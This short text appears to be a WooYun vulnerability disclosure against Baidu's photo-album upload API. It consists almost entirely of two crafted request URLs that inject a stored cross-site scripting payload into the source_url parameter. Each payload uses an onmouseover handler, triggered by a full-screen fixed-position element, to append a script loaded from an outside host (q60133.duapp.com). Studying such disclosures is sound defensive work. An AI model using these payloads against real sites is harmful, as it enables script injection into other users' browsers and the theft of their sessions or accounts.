 http://up.xiangce.baidu.com/opencom/picture/fav/upload?
app_id=314406&descript=3333&uid=872623298&source_url=http://tieba.baidu.com/p/2749232926
%22onmouseover=%22var%20s=document.createElement(%26quot%3bscript%26quot%3b);s.src=%26quot%3b//q60133.duapp.com%26quot
%3b;document.body.appendChild(s)%22style=%22left:0px;top:-8px;width:100%;height:100%;position: fixed;%22&tags=百度贴吧,
吧&url=http://imgsrc.baidu.com/forum/w
%3D580/sign=be5af5509113b07ebdbd50003cd69113/94707a2eb9389b500a6a92238735e5dde6116e4f.jpg&callback=jQuery172015001616533845663_138
6498547476&_=1386498552367
http://up.xiangce.baidu.com/opencom/picture/fav/upload?app_id=314406&descript=1&uid=872623298&source_url=http://1%22onmouseover=
%22var%20s=document.createElement(%26quot%3bscript%26quot%3b);s.src=%26quot%3b//q60133.duapp.com%26quot
%3b;document.body.appendChild(s)%22style=%22left:0px;top:-8px;width:100%;height:100%;position: fixed;
%22&tags=1&url=http://su.bdimg.com/static/superpage/img/logo_white_2a2fcb5a.png&callback=jQuery172022092068754136562_1386490181916
&123.jpg
www.wooyun.org